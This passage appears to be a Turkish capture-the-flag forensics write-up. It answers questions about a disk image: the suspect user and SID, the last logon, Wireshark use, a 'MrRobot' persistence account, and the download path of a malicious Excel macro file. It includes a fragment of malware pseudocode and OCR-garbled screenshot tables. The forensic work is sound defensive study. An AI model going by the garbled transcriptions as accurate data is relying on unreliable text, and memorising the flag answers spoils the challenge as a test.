| winver v.20200525<br>(Software) Get Windows ve                                                                                                    | winver v.20200525<br>(Software) Get Windows version & build info |              |                |    |     |   |  |  |  |
| ProductName                                                                                                    | Windows 7 Professional                                           |              |                |    |     |   |  |  |  |
| CSDVersion                                                                                                    | Service Pack 1                                                   |              |                |    |     |   |  |  |  |
| BuildLap                                                                                                    | 7601.Win/Spi_gar.150202-1520                                     | rdn 150202_1 | 526            |    |     |   |  |  |  |
| RegisteredOrganization                                                                                                    | ,001.10/41.0md04//C.W1//3P1_                                     | 541.130202 3 | .520           |    |     |   |  |  |  |
| RegisteredOwner                                                                                                    | RickMartinGrimes                                                 |              |                |    |     |   |  |  |  |
| InstallDate                                                                                                    | 2022-03-23 23:11:49Z                                             |              |                |    |     |   |  |  |  |
| wow64 v.20200515<br>(Software) Gets contents of WOW64\x86 key                                                                                                    |                                                                  |              |                |    |     |   |  |  |  |
| WOW64                                                                                                    |                                                                  |              |                |    |     |   |  |  |  |
| Microsoft\WOW64\x86 not f<br>Microsoft\WOW64\arm not f                                                                                                    | ound.                                                            |              |                |    |     |   |  |  |  |
| St 32542, Süt 12                                                                                                    |                                                                  | %100         | Windows (CRLF) | υт | F-8 |   |  |  |  |

Cevap: 2022-03-23 23:11:49Z



# Soru 21: Şüpheli İşlemler Hangi Kullanıcı ile Yapıldı?

"PassMark OSForensics" aracını kullanarak E01 imajımızdan bu bilgiyi kolaylıkla elde edebiliriz. Hem ücretsiz bir yazılım, hem de disk imajı inceleme konusunda neredeyse "FTK" kadar gelişmiş ve çok daha kolay kullanıma sahip.

İmajı içeriye aktardıktan hemen sonra "User Activity" diyoruz ve "Quick Filter" kısmına "Body" yazıyoruz. Çünkü aradığımız ve zararlı bütün işlemlerin en başından başlatıldığı Excel dosyasının adı "BodyMassIndex.xlsm" idi.

Bütün alakalı şeyleri listelettikten sonra User kolonunda çalıştıran kullanıcının yazdığını görüyoruz.



Cevap: "RickMartinGrimes"



### Soru 22: Şüpheli Kullanıcı En Son Ne Zaman Giriş Yaptı?

PassMark OSForensic'e imajımızı "import" ettikten sonra bu bilgiyi elde etmek için tekrar "User Activity" diyoruz ve "Quick Filter" kısmına "successful logon" yazdık. Bu, Windows sistemlerde bir kullanıcı tarafından hesaba başarılı giriş yapıldığında alınan register kaydının ismi diyebiliriz.

Time kolonunun üstüne iki kere tıkladıktan sonra bize son girişleri listeliyor. Kullanıcısı "RickMartinGrimes" olan ilk satırın Time değerini aldık.

| OSForensics           |                                                                         |                                 |                            |                                                                      |                                              |                          | - 0 - X - |
|-----------------------|-------------------------------------------------------------------------|---------------------------------|----------------------------|----------------------------------------------------------------------|----------------------------------------------|--------------------------|-----------|
| Workflow              | User Activity                                                           |                                 |                            |                                                                      |                                              |                          | Help      |
| Start                 | C Live Acquisition of Current Machine Scan Drive: E:                    |                                 |                            | Activity Filters: Active - 1<br>Timeline Filter: Off<br>Oursk Filter | Match Any                                    | Scan File                | ig        |
| Auto Triage           |                                                                         | File Details File List Timeline |                            | success                                                              | tu logon (uo) Hesek                          | Total Items: 1455        |           |
| Manage Case           | E-We Most Recently Used [ 0 ]                                           | tem .                           | Activity Type              | User                                                                 | ✓ Time                                       | Time Source              | Flaç ^    |
| Create Forensic Image | MS Difice - Recent Docs [ 0 ]     Windows - "Bun" Entries [ 0 ]         | Successful Logon                | Event Logs                 | SYSTEM                                                               | 24.03.2022, 02.13.47                         | Event Time               |           |
| Mount Drive Image     | - Windows - Mapped Network Drives ( 0 )                                 | Successful Logon                | EventLogs                  | SYSTEM                                                               | 24.03.2022, 02.13.28                         | Event Time               | =         |
| Add During            | Windows - Search History [0]<br>Windows XP - Media Search History [0] ■ | Successful Logon                | E vent Logs<br>E vent Logs | SYSTEM                                                               | 24.03.2022, 02:13:13<br>24.03.2022, 02:13:13 | Event Time               |           |
| Add Device            | - Windows XP - Internet Search Assistant ( 0 )                          | Successful Logon                | Event Logs<br>Event Logs   | RickMartinGrimes<br>RickMartinGrimes                                 | 24.03.2022.02.11.52<br>24.03.2022.02.11.52   | Event Time<br>Event Time | _         |
| Boot Virtual Machine  | - 2 Windows XP - People, Computer, Printers [0]                         | Successful Logon                | Event Logs                 | SYSTEM<br>ANONYMOUS LOGON                                            | 24.03.2022, 02.11.48                         | Event Time               |           |
| File System Browser   | MS Paint - Recent Files ( 0 )                                           | Successful Logon                | Event Logs                 | SYSTEM                                                               | 24.03.2022, 02:11:21                         | Event Time               |           |
| File Viewer           | Media Player - Recent Files ( 0 )     Windows - Becent Documents ( 0 )  | Successful Logon                | Event Logs                 | LOCAL SERVICE                                                        | 24.03.2022, 02:11:21<br>24.03.2022, 02:10:54 | Event Time<br>Event Time |           |
| System Information    | - Adobe Reader - Recent Files ( 0 )                                     | Successful Logon                | Event Logs<br>Event Logs   | SYSTEM<br>SYSTEM                                                     | 24.03.2022, 02:10:54<br>24.03.2022, 02:10:54 | Event Time<br>Event Time |           |
| Remory Viewer         | - S Windows Explorer - Last Visit (0)                                   | Successful Logon                | Event Logs                 | NETWORK SERVICE                                                      | 24.03.2022, 02:10:51                         | Event Time               |           |
| User Activity         | - Windows Explorer - Recent Items ( 0 )                                 | Successful Logon                | Event Logs                 | SYSTEM                                                               | 24.03.2022, 02:10:51                         | Event Time               |           |
| Passwords             | DSX - Recent Documents [0]     DSX - Recent Items [0]                   | Successful Logon                | Event Logs                 | SYSTEM                                                               | 24.03.2022, 02:10:30                         | Event Time               |           |
| File Name Search      | OSX Media - Recent Files ( 0 )                                          | Successful Logon                | Event Logs<br>Event Logs   | ANONYMOUS LOGON<br>SYSTEM                                            | 24.03.2022, 02.09.51<br>24.03.2022, 02.09.50 | Event Time<br>Event Time |           |
| Deleted Files Search  | OSX - Network Drives [0]      OSX - Installed Programs [0]              | Successful Logon                | Event Logs<br>Event Logs   | SYSTEM<br>SYSTEM                                                     | 24.03.2022, 02:09:49<br>24.03.2022, 02:09:49 | Event Time<br>Event Time |           |
| Hismatch Files Search | - Wia Autorun Commands (0)                                              | Successful Logon                | Event Loas                 | SYSTEM                                                               | 24.03.2022.02.09:49                          | Event Time               | •         |
| ABC Program Artifacts | B-W D Clipboard (0)      Show Empty Activity Types                      | ][                              |                            |                                                                      |                                              |                          |           |
| ▼ 14                  |                                                                         |                                 |                            |                                                                      |                                              | Time (De                 | • [20     |
|                       |                                                                         |                                 |                            |                                                                      |                                              | Traile (De               |           |

Cevap: 24.03.2022, 02:11:52



# Soru 23: Şüpheli İşlemleri Gerçekleştiren SID Değeri Nedir?

Bir kullanıcının SID değerini öğrenmek için SOFTWARE klasörünün altındaki "ProfileList" dosyasına bakmamız gerekmektedir. Öncelikle bu klasörü (Dosya yolu: C:\Windows\system32\config) "FTK Imager" aracı ile dışarı çıkartıyoruz.



Ardından Registry Explorer isimli araç ile içeriğini inceliyoruz. ProfileList'in konumu: "SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList"dir. Bu konuma gittiğimizde işlemleri gerçekleştiren kullanıcını olan "RickMartinGrimes"in SID değerini görebilirsiniz.

| Registry Explorer v                                                                                                    | 1.6.0.0                 |           |                |                 | -                                                                                                    | 0 2    |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------|----------------|-----------------|----------------------------------------------------------------------------------------------------|--------|
| File Tools Options Boo                                                                                                    | kmarks (32/0) View Help |           |                |                 |                                                                                                    |        |
| Registry hives (1) Available                                                                                                    | e bookmarks (32/0)      |           |                | Values Pro      | Belast                                                                                                    |        |
| Enter text to search                                                                                                    | B                       | ind       |                | Drag a column h | eader here to group by that column                                                                                                    |        |
|                                                                                                    |                         |           |                | Timestamp       | Key Name Profile Image Path                                                                                                    |        |
| Key name                                                                                                    | # value                 | s # subke | rys Last write | 9 =             |                                                                                                    |        |
| 9 PQ1                                                                                                    |                         | -         | - ^            | > 2009-07-14    | 04:53:25 5-1-5-18 %system:oot%jaystem:oot%jaystem:oot%  |        |
| FontLink                                                                                                    | k                       | 2         | 1 2005         | 2022-03-24      | 00/9/16 S-1-5-19 C:Windows/ServiceProfiles/Local/Service                                                                                                    |        |
| EontMa                                                                                                    | pper                    | 44        | 1 2005         | 2022-03-24      | 00/01/15 5-11-5-20 C1 Working Strander Retaining                                                                                                    |        |
| E Fonts                                                                                                    |                         | 143       | 0 2022         | 2022-02-24      | 0.10.2012 0.1.6.21.1.21716736.200402103.264462312.001 0.1.001 0.1.000000000000000000000                                                                                                    |        |
| E FontSut                                                                                                    | ostitutes               | 32        | 0 2005         | evec of er      | Transa Providence Contraction Contraction Contraction                                                                                                    |        |
| ♦ CEL SN                                                                                                    | itialize                | 2         | 2 2022         |                 |                                                                                                    |        |
| NOI 🚞 (                                                                                                    |                         | 0         | 2 2005         |                 |                                                                                                    |        |
| Image F                                                                                                    | Ve Execution Options    | 0         | 32 2022        |                 |                                                                                                    |        |
| InFlett                                                                                                    | apping                  | 0         | 5 2005         |                 |                                                                                                    |        |
| Installer                                                                                                    | dFeatures               | 0         | 1 2005         |                 |                                                                                                    |        |
| C KnownF                                                                                                    | functionTableDlls       | 2         | 0 2022         |                 |                                                                                                    |        |
| Contract Contract Con | fanagedDebuggingDlls    | 2         | 0 2022         |                 |                                                                                                    |        |
| Eanguage                                                                                                    | gePack                  | 1         | 2 2005         |                 |                                                                                                    |        |
| CI Ext                                                                                                    | tensions                | 50        | 0 2005         |                 |                                                                                                    |        |
| CI32                                                                                                    |                         | 5         | 0 2005         |                 |                                                                                                    |        |
| Carl MinDum                                                                                                    | npAuxilaryDls           | 2         | 0 2022         |                 |                                                                                                    |        |
| MsiCorn                                                                                                    | uptedFileRecovery       | 0         | 1 2005         | Tables of       |                                                                                                    | Erret  |
| Multine                                                                                                    | da                      | 0         | 1 2005         | Total lows: +   |                                                                                                    | Export |
| Network                                                                                                    | kCards                  | 0         | 1 2022         | Tone viewer     | Debuterer Bernsteiner                                                                                                    |        |
| Network                                                                                                    | dist                    | 2         | 5 2022         | : type viewer   | Deck werken Dinary viewen                                                                                                    |        |
| NtVdm6                                                                                                    | 4                       | 0         | 8 2005         | Value name      | ProfieiDirectory                                                                                                    |        |
| Cach NvCach                                                                                                    | e                       | 0         | 0 2005         | Value tune      | RanfmanKt                                                                                                    |        |
| CopenGL                                                                                                    | Drivers                 | 0         | 0 2005         |                 | - Andrews                                                                                                    |        |
| 🕨 🧰 PeerDis                                                                                                    | t                       | 0         | 6 2011         | Value           | %SystemDrive%Ubers                                                                                                    |        |
| PeerNet                                                                                                    | t                       | 0         | 2 2005         |                 |                                                                                                    |        |
| 🕨 🙀 Perfib                                                                                                    |                         | 6         | 2 2022         |                 |                                                                                                    |        |
| PerHwIs                                                                                                    | dStorage                | 1         | 131 2005       |                 |                                                                                                    |        |
| Conts Conts                                                                                                    |                         | 12        | 0 2022         |                 |                                                                                                    |        |
| Prefetd                                                                                                    | her                     | 0         | 0 2005         |                 |                                                                                                    |        |
| Print                                                                                                    |                         | 1         | 5 2010         |                 |                                                                                                    |        |
| Profile                                                                                                    | List                    | 4         | 4 2021         |                 |                                                                                                    |        |
| Profield                                                                                                    | oader                   | 0         | 1 2009         |                 |                                                                                                    |        |
| ProfileN                                                                                                    | lotification            | 6         | 8 2011         |                 |                                                                                                    |        |
| related.                                                                                                    | desc                    | 1         | 0 2022         |                 |                                                                                                    |        |
| > C Schedul                                                                                                    | e                       | 3         | 7 2010         |                 |                                                                                                    |        |
| > SeCEdit                                                                                                    |                         | 6         | 2 2022         |                 |                                                                                                    |        |
| > C setup                                                                                                    |                         | 0         | 1 2005         |                 |                                                                                                    |        |
| > Softwar                                                                                                    | eProtectionPlatform     | 7         | 5 2022         |                 |                                                                                                    |        |
| 999 SPP                                                                                                    |                         | 1         | 2 2022         |                 | 1                                                                                                    |        |
| > Superfe                                                                                                    | tch                     | 5         | 2 2023         | Raw value       | 25 40 43 40 79 40 73 40 73 40 73 40 73 40 44 00 72 40 49 40 76 40 45 40 25 40 45 00 25 40 50 40 73 40 45 40 72 40 73 40 45 40 72 40 73 40 75 40 75 40 7 |        |
| h Cutherel                                                                                                    |                         | 25        | 16 2011        |                 |                                                                                                    |        |

Cevap: S-1-5-21-1317116276-3394102102-2644462213-1001



### Soru 24: Bilgisayar Üzerinde Çalıştırılan Ağ İzleme Aracının Adı Nedir? En Son Ne Zaman Kullanıldı?

Soruya göre sistemimizde bir ağ izleme/paket yakalama aracı çalıştırılmış ve biz bunun ne olduğunun yanı sıra en son ne zaman kullanıldığını da bulmamız gerekiyor.

FTK üzerine E01 disk imajımızı ekleyip incelemeye doğrudan "Program Files" klasöründen başlıyoruz. Windows sistemlerde kurulan programlar bu dizin altında yer almaktadır. Bizim de çok sevdiğimiz araçlardan olan "WiresHark"ın sistemde var olduğunu görüyoruz. FTK bize ilgili konumda yer alan dosyaları listelerken aynı zamanda oluşturulma ve son erişim tarihlerini de gösteriyor.

Böylece sorumuzu cevaplamış oluyoruz.

| Evidence Items 4 b                                                                                                    | File Content   | t           |                        |                     |                |                                                     |                                                       |          |
|----------------------------------------------------------------------------------------------------|----------------|-------------|------------------------|---------------------|----------------|-----------------------------------------------------|-------------------------------------------------------|----------|
|                                                                                                    | Hex Text       | Filtered    | Natural                | 1                   |                |                                                     |                                                       |          |
| -C 2 \$BadClus                                                                                                    | MITAID         |             | EVEC                   |                     |                |                                                     |                                                       | A 7      |
|                                                                                                    | WIND           | 000         | EAEU                   | UIAD                |                |                                                     |                                                       |          |
|                                                                                                    | 64bit          | for Wi      | indow                  | vs Ser              | ver 200        | 3                                                   |                                                       | 8        |
|                                                                                                    |                |             |                        |                     |                |                                                     |                                                       | 7        |
| - C Documents and Settings                                                                                                    | Techni         | ical File   | Inform                 | mation              |                |                                                     |                                                       | 8        |
| ⊕-C)                                                                                                    |                |             |                        |                     |                |                                                     |                                                       | -        |
| 🖨 🖕 🚔 Program Files                                                                                                    | Image Fil      | ile Header  | r                      |                     |                |                                                     |                                                       | We       |
|                                                                                                    |                |             |                        |                     |                |                                                     |                                                       | -        |
|                                                                                                    |                |             | Signa                  | ature: 0            | 0004550        |                                                     |                                                       | We       |
| Building a constant and a constant and a constant and a constant and a constant and a constant and a constant a                                                                                                    |                |             | Mac                    | chine: A            | MD 64 (K8)     |                                                     |                                                       |          |
|                                                                                                    |                | Numbe       | er of Sec<br>o Dato El | tions: 0            | 006<br>cab007c |                                                     |                                                       | 10       |
|                                                                                                    |                | Su          | mhole Po               | vinter: 0           | 0000000        |                                                     |                                                       | 5        |
|                                                                                                    |                | Numbe       | er of Svn              | nbols: 0            | 0000000        |                                                     |                                                       |          |
| ⊕-Cp Orade                                                                                                    |                | Size of Op  | otionaĺ H              | leader 0            | ofo            |                                                     |                                                       |          |
| Process Hacker 2                                                                                                    |                | ä           | haracten               | istics: F           | ile is execut  | able (i.e. no unresolved external references).      |                                                       |          |
| Unical Information                                                                                                    |                |             |                        |                     |                |                                                     |                                                       |          |
|                                                                                                    |                |             |                        |                     |                |                                                     |                                                       |          |
| Windows Journal                                                                                                    | Imago Or       | Intional W  | oodor                  |                     |                |                                                     |                                                       |          |
| 😟 - 🔁 Windows Mail                                                                                                    | mage of        | providente  | cauci                  |                     |                |                                                     |                                                       |          |
| ⊕-C> 🚞 Windows Media Player                                                                                                    |                |             | A                      | Magic: 0            | 20b            |                                                     |                                                       |          |
| Windows NT                                                                                                    |                | L           | inker Vei              | rsion: 1            | 4.12           |                                                     |                                                       |          |
| Windows Photo Viewer                                                                                                    |                |             | Size of Q              | Code: 0             | 0306200        |                                                     |                                                       |          |
| Windows For table Devices                                                                                                    |                | Size of In  | nitialized             | Data: 0             | 04aba00        |                                                     |                                                       |          |
|                                                                                                    | 51             | Addroom     | of Fotor               | Data: 0<br>Rojeti 0 | 0000000        |                                                     |                                                       |          |
| B 🖶 🧰                                                                                                    |                | 70076551    | Race of I              | Code: 0             | 0200100        |                                                     |                                                       |          |
| ⊕-C> Program Files (x86)                                                                                                    |                |             | Image                  | Base: 0             | 000000140      | 00000                                               |                                                       | *<br>*   |
| B-C                                                                                                    |                | Secti       | ion Aligni             | ment: 0             | 0001000        |                                                     |                                                       | * 4      |
| B Covery                                                                                                    | <              |             |                        |                     |                |                                                     |                                                       | > 5      |
| System volume information                                                                                                    | 1              |             |                        | 1                   |                |                                                     |                                                       |          |
| C C Windows                                                                                                    | File Con       | ntent       | Properties             | s He                | interpreter    |                                                     |                                                       |          |
| äe List                                                                                                    |                |             |                        |                     |                |                                                     |                                                       |          |
| A A A 🕹 💶 🔍 🐨 👘 👘 Through a Diminus Time Zone: Area Standart Sasti (From local mathing)                                                                                                    |                |             |                        |                     |                |                                                     |                                                       |          |
| Y Y Y W      Annu      Indu     Indu     In | Catagory D.C   | Circa L L L | Circa II               | MOL                 | CHAI           | Constat                                             | L Aurorat                                             | N-46     |
| 2 - Name Loose All Global Annual All Contraction (CTE 2022) 50 (Buscher 2010) 50 (Buscher 2010) 50 (Buscher 2010)                                                                                                    | Category   P-5 | 512E [LS    | 362.0                  | 1405                | JUNI           | - /-                                                | Accessed                                              | Modili / |
| whowspiritesupportainesupportainesupport                                                                                                    | 500CK 5 130    | 0000 13     | 2000                   | 242460              | b0b4Ed         | 1/4<br>8 04 2010 21/58/46 (2010 04 08 19/58/46 LTC) | 1/4<br>22.02.2022.16.49.67 (2022.02.22.12.49.67.107.) | 1 ya     |
| winspankedu Social Social | Slack S 341    | 116 B 34    | 116 B                  | 242005              | 000400         | n/a                                                 | n/a                                                   | 0.04     |
| integrate term recent in the second integration of the second second secon | HTMI 20.       | 1.00 KB 19  | 9.67 KB                | 01f62f              | b86e12         | 8.04.2019 21:47:32 (2019-04-08 18:47:32 LTC)        | 23.03.2022 16:48:57 (2022-03-23 13:48:57 LTC)         | 8.04.1   |
| Wreshark.exe 29682 exe chupacabra CTF 2022.E0.JPartition 2/NONAME INTESI/froot/Program Files/Wireshark/Wireshark.exe                                                                                                    | Exe 78         | 376 KB 78   | 375 KB                 | 36f6b3              | 652632         | 8.04.2019 21:58:46 (2019-04-08 18:58:46 UTC)        | 23.03.2022 16:51:16 (2022-03-23 13:51:16 UTC)         | 8.04.2   |
| Wireshark.exe.FieSlack 123687 chupacabra_CTF_2022.E01/Partition 2/NONAME [NTFS]/[root]/Program Files/Wireshark.exe.FileSlack                                                                                                    | Slack S 856    | 56 B 85     | 56 B                   |                     |                | n/a                                                 | n/a                                                   | n/a      |
| S0360 html dupacabra_CTF_2022.E01/Partition 2/NONAME [NTFS]/(root]/Program Files/Wireshark./wireshark.html                                                                                                    | HTML 224       | 24,0 KB 22  | 21,9 KB                | 7b70d3              | 64eba0         | 8.04.2019 21:47:32 (2019-04-08 18:47:32 UTC)        | 23.03.2022 16:48:57 (2022-03-23 13:48:57 UTC)         | 8.04.1   |
| Image: system         Image: system         Image: s                                                                                                    | Slack S 215    | 150 B 21    | 150 B                  |                     |                | n/a                                                 | n/a                                                   | n/a      |
| 29448 chupacabra_CTTF_2022.E01/Partition 2/NONAME (NTFS)/(root)/Program Files/Wireshark/plugins/3.0/wiretap                                                                                                    | Folder 152     | 52 B 15     | 52 B                   |                     |                | 23.03.2022 16:51:18 (2022-03-23 13:51:18 UTC)       | 23.03.2022 16:51:18 (2022-03-23 13:51:18 UTC)         | 23.03    |
| wka 30364 <missin 2="" [ntfs]="" [root]="" chupacabra_ctf_2022.e01="" files="" noname="" partition="" program="" td="" wireshark="" wka<=""><td>7 bit text 12,</td><td>2,00 KB 10</td><td>),57 KB</td><td>53ffa5</td><td>6a4a92</td><td>8.04.2019 21:47:30 (2019-04-08 18:47:30 UTC)</td><td>23.03.2022 16:48:57 (2022-03-23 13:48:57 UTC)</td><td>8.04.1</td></missin>                                                                                                    | 7 bit text 12, | 2,00 KB 10  | ),57 KB                | 53ffa5              | 6a4a92         | 8.04.2019 21:47:30 (2019-04-08 18:47:30 UTC)        | 23.03.2022 16:48:57 (2022-03-23 13:48:57 UTC)         | 8.04.1   |
| Wka.FileSlack 124130 chupacabra CTF 2022.E01/Partition 2/NONAME [NTFS]/[root]/Program Files/Wireshark/wka.FileSlack                                                                                                    | Slack S 146    | 463 B 14    | 463 B                  |                     |                | n/a                                                 | n/a                                                   | n/a Y    |
| 4                                                                                                    |                |             |                        |                     |                |                                                     |                                                       |          |
| K     K     K |                |             |                        |                     |                |                                                     |                                                       |          |

Cevap: 23.03.2022 16:51:16 (Türkiye saati ile.)



# Soru 25: Kötü Amaçlı Yazılım için Oluşturulan Kalıcılık Noktasını Tanımlayın

Zararlı yazılımların sistemde kalıcılık sağlamak amacıyla araştırmalarımız neticesinde "MrRobot" adlı bir kullanıcı oluşturduğunu ve bu kullanıcı ile işlemde bulunulmadığını daha önce tespit etmiştik.

```
Olay 4720, Microsoft Windows security auditing.
                                                                                                      ×
 Genel Ayrıntılar
 Kolay Görünüm
                   O XML Görünümü

    EventData

        TargetUserName MrRobot
        TargetDomainName RickMartin
        TargetSid
                        S-1-5-21-1317116276-3394102102-2644462213-1004
        SubjectUserSid S-1-5-18
        SubjectUserName RICKMARTIN$
        SubjectDomainName WORKGROUP
        SubjectLogonId 0x3e7
        PrivilegeList
        SamAccountName MrRobot
        DisplayName
                        %%1793
        UserPrincipalName -
```

Araştırmanın ileri safhasında zararlı yazılımı IDA Pro ile kontrol edip pseudocode'una baktığımızda kullanıcı adını kontrol ettiğini görüyoruz. Bunun da tespitimizi büyük ölçüde doğruladığını düşünüyoruz.

```
main();
MessageBoxA(0i64, "User32.dll not found!", "Windows Installer", 16i64);
v36 = -1i64;
\vee 24 = 0i64;
i = 0164;
v3 = (char *)getenv("USERNAME");
v34 = deblank(v3);
v4 = std::operator<<<std::char_traits<char>>(refptr_ZSt4cout);
std::ostream::operator<<(v4, refptr_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_);</pre>
v32 = 1024;
v33 = WSAStartup(514i64, v17);
if ( v33 )
ł
  printf("WSAStartup failed with error: %d\n", v33);
  result = 1;
3
else
```

Cevap: "MrRobot kullanıcısı"



# Soru 26: Kötü Amaçlı Yürütülebilir Dosya Hangi Dizine İndirildi?

Daha önceki sorularda da yanıtladığımız üzere, hedef alınan çalışanımız "Rick Martin" kendisine "Yandex.Mail" servisinin "mail.yandex.com.tr" adresinden gelen mailden "Body Mass Index.xlsm" isimli bir Excel dosyası indirmiştir. İndirdiği dizin bilgisini Google Chrome'un geçmiş bilgisinden elde ettik.

|    | Yeni V    | eritabanı 🛛 🗟 Veritabanı Aç | ↓ @Deği  | şiklikleri Kaydet | 🕸 Değişiklikleri Geri A | Al 🕼 Proje Aç 🕼 Projeyi Kayı | det 🛛 🗟 Veritabanı Ekle | 🗙 Veritaba | nı Kapat     | t                                                                       |      |     |
|----|-----------|-----------------------------|----------|-------------------|-------------------------|------------------------------|-------------------------|------------|--------------|-------------------------------------------------------------------------|------|-----|
| ١  | /eritabar | N Yapısı Veriyi Görüntüle   | Pragmala | rı Düzenle SC     | QL kodunu yürüt         |                              |                         |            | Verita       | abanı Hücresini Düzenle                                                 |      | ð × |
| Та | blo: 🔳    | downloads ~                 | 8 8      | ء 🖷 ۵             | <b>B B A</b> (          | 🗈 🐁 Filter in any column     |                         |            | Mod          | : Metin 🗸 🐻 🗉 🖷 🖨                                                       | -    | >>  |
|    | id        | guid                        |          | cur               | rent_path               | target_path                  | start_time              | received   | _            |                                                                         |      | _   |
|    | Filtre    | Filtre                      |          | Filtre            |                         | Filtre                       | Filtre                  | Filtre     | 1            | C:\Users\RickMartinGrimes\Downloads\Body Ma                             | S    | ę   |
| 1  |           | 1 f2cb1c30-68f7-4ba4        |          | C:                |                         | C:                           | 13292523441506635       |            |              | Index.xism                                                              |      |     |
|    |           |                             |          |                   |                         |                              |                         |            | Şuan<br>56 k | n da hücresinin içinde bulunan verinin tipi: Metin / Nümerik<br>arakter | Uygu | ula |
|    |           |                             |          |                   |                         |                              |                         |            | Uzak         | Bilgisayar                                                              |      | ₽ × |
|    |           |                             |          |                   |                         |                              |                         |            | Km           | nlik Select an identity to connect V                                    |      | 6   |

Cevap: "C:\Users\RickMartinGrimes\Downloads\Body Mass Index.xlsm"

### Soru 27: Kötü Amaçlı Yürütülebilir Dosyanın Oluşturulma Zamanı Nedir?

E01 imajından ayıklamış olduğumuz Google Chrome "History" bilgisi incelenirken dosyanın indirilme yani "start\_time" verisi "13292523441506635" olarak belirtilmiştir.

